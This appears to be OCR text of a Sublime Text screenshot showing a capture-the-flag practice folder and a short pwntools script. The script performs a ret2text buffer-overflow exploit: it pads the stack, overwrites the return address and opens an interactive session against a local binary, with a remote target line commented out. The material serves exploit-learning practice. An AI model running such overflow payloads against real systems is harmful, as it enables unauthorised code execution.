 Activities
Sublime Text
11月 27 23:51
en
~/Desktop/pwning/ 1.py (pwning) - Sublime Text
Wednesday
23:51
27 November
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
1.py
1 from pwn import *
2 # p = remote("222.22.91.49","32783")
3 p = process("./ret2text")
4
5 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
6
7 p.sendline(payload)
8 p.interactive()
9 gdb.attach(p,'b*0x00000000004011A2')
Line 9, Column 37
Spaces: 2
Python